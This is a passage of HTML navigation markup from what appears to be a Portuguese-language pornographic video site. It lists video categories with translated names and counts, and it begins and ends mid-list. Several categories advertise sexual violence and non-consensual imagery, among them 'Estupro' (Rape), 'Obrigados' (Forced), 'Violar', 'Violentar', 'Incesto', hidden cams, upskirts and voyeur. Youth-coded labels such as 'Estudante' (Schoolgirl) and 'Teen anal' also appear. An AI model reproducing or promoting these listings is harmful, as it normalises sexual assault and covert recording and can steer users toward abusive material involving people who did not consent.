                                         
                      
                    <li>
                        <a href="/pt/category/114229330/CFNM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> Cfnm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114098258/Czech/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="far fa-square"></i> Checa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114360402/Chinese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Chinês
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121438290/Shower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 77</span>
                            <i class="far fa-square"></i> Chuveiro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113639506/Closeups/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Closes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113770578/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 136</span>
                            <i class="far fa-square"></i> Compilação
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116916306/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Copos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113442898/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Corno
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113246290/Cosplay/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Cosplay
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113901650/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 815</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114425938/Crossdresser/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Crossdresser
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111935570/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2941</span>
                            <i class="far fa-square"></i> Cuzinho
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115736658/Fingering/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 456</span>
                            <i class="far fa-square"></i> Dedilhado
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111214674/Deflower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Deflower
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/82/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 24971</span>
                            <i class="far fa-square"></i> Desbaste
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121831506/Sport/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Desporto
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114884690/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1733</span>
                            <i class="far fa-square"></i> Doggystyle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114950226/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 299</span>
                            <i class="far fa-square"></i> Dupla penetração
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115146834/Double Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 184</span>
                            <i class="far fa-square"></i> Duplo anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115081298/Double/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Duplo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114163794/Cash/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Em dinheiro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115277906/Emo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Emo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118751314/Maid/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Empregada doméstica
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119472210/Nurse/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Enfermeira
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122290258/Swallow/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 140</span>
                            <i class="far fa-square"></i> Engolir
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116457554/Funny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 31</span>
                            <i class="far fa-square"></i> Engraçado
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115343442/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Erótica
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122224722/Spanish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Espanhol
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121045074/Spy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Espionagem
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121307218/Schoolgirl/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Estudante
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/110755922/Rape/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5338</span>
                            <i class="far fa-square"></i> Estupro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115408978/European/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 371</span>
                            <i class="far fa-square"></i> Europeu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115540050/Facial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 757</span>
                            <i class="far fa-square"></i> Facial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113705042/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Faculdade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123666514/Ugly/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Feio
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115605586/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 381</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120258642/Party/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 173</span>
                            <i class="far fa-square"></i> Festa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116195410/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Fetiche por pés
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115671122/Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1490</span>
                            <i class="far fa-square"></i> Fetiche
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121110610/Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Filho
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116129874/Filipina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Filipina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116392018/Full Movie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Filme completo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115867730/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115998802/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 71</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116260946/French/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 73</span>
                            <i class="far fa-square"></i> Francês
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121634898/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Fumar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113377362/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 120</span>
                            <i class="far fa-square"></i> Fundição
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119603282/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Gabinete
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116523090/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 277</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114688082/Deep Throat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1796</span>
                            <i class="far fa-square"></i> Garganta profunda
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116588626/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5471</span>
                            <i class="far fa-square"></i> Gays
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116981842/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121897042/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 590</span>
                            <i class="far fa-square"></i> Gozadas
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113967186/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2011</span>
                            <i class="far fa-square"></i> Gozada
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120586322/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Grávida
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117047378/Gothic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Gótico
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117440594/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4795</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117243986/Hollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Hollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117702738/Hotel/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Hotel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111345746/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Incesto
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117768274/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Indiana
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117833810/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1253</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117964882/Italian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Italiano
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118095954/Japanese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Japonês
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123797586/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1700</span>
                            <i class="far fa-square"></i> Jovem
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118620242/Licking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 166</span>
                            <i class="far fa-square"></i> Lambendo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118423634/Latex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> Latex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118489170/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> Latina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118685778/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 435</span>
                            <i class="far fa-square"></i> Lingerie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112722002/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1904</span>
                            <i class="far fa-square"></i> Loiras
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/124190802/Wrestling/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Luta livre
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118554706/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 383</span>
                            <i class="far fa-square"></i> Lésbicas
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114294866/Cheerleader/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Líder de torcida
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119078994/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2219</span>
                            <i class="far fa-square"></i> Maduro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121569362/Skinny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Magrinho
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123338834/Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 545</span>
                            <i class="far fa-square"></i> Mamas
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119341138/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> Mamilos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118947922/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Massagem
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118161490/Jerking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 18</span>
                            <i class="far fa-square"></i> Masturbando
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119013458/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 259</span>
                            <i class="far fa-square"></i> Masturbação
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120193106/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 378</span>
                            <i class="far fa-square"></i> Meia-calça
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122355794/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 333</span>
                            <i class="far fa-square"></i> Meias
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121241682/Socks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Meias
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119144530/Mexican/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Mexicano
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120324178/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 152</span>
                            <i class="far fa-square"></i> Mijando
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119275602/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2262</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112984146/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Morenas
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/124125266/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2191</span>
                            <i class="far fa-square"></i> Mulher
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118816850/Machine Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Máquina de sexo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114753618/Doctor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Médico
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116850770/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 408</span>
                            <i class="far fa-square"></i> Namorada
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119406674/Nude/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 81</span>
                            <i class="far fa-square"></i> Nude
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119537746/Nylon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 11</span>
                            <i class="far fa-square"></i> Nylon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119734354/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="far fa-square"></i> O homem velho
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119930962/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 604</span>
                            <i class="far fa-square"></i> O orgasmo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/110821458/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3695</span>
                            <i class="far fa-square"></i> Obrigados
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117571666/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1</span>
                            <i class="far fa-square"></i> Oculto cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119668818/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Oleada
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119799890/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 173</span>
                            <i class="far fa-square"></i> Orgia
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117309522/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 239</span>
                            <i class="far fa-square"></i> Peludo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112525394/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1938</span>
                            <i class="far fa-square"></i> Piroca grande
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115933266/Flashing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Piscando
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120062034/Polish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 22</span>
                            <i class="far fa-square"></i> Polonês
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120455250/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120520786/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 703</span>
                            <i class="far fa-square"></i> Pov
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112328786/Beach/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Praia
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115802194/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Primeira vez
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123011154/Teacher/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Professor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117375058/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 557</span>
                            <i class="far fa-square"></i> Punheta
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/124059730/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 73</span>
                            <i class="far fa-square"></i> Puta
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120651858/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 161</span>
                            <i class="far fa-square"></i> Público
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116064338/Foursome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Quarteto
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120782930/Reality/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Realidade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120979538/Rimjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Rimjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120848466/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 295</span>
                            <i class="far fa-square"></i> Ruivos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120914002/Russian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Russo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122683474/Secretary/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Secretaria
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112459858/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1541</span>
                            <i class="far fa-square"></i> Seios grandes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122486866/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="far fa-square"></i> Seios pequenos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115474514/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15</span>
                            <i class="far fa-square"></i> Sentada na cara
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117178450/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 338</span>
                            <i class="far fa-square"></i> Sexo em grupo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121700434/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121176146/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 72</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121962578/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="far fa-square"></i> Strapon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122028114/Striptease/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Striptease
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122093650/Stud/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Stud
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122552402/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 108</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123207762/Thai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 56</span>
                            <i class="far fa-square"></i> Tailandês
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122945618/Tattoos/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Tatuagens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123142226/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 812</span>
                            <i class="far fa-square"></i> Teen anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121372754/Shemale/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Travesti
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123273298/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1231</span>
                            <i class="far fa-square"></i> Trio
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116719698/Twinks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 130</span>
                            <i class="far fa-square"></i> Twinks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123535442/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 212</span>
                            <i class="far fa-square"></i> Uniforme
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123600978/Upskirts/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 27</span>
                            <i class="far fa-square"></i> Upskirts
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114557010/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 631</span>
                            <i class="far fa-square"></i> Vibrador
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123863122/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111083602/Violate/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Violar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111149138/Ravish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16</span>
                            <i class="far fa-square"></i> Violentar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/110952530/Violent/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1682</span>
                            <i class="far fa-square"></i> Violento
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117112914/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Vovó
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123928658/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123994194/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 95</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111804498/Arab/popular/1/" target="_self">
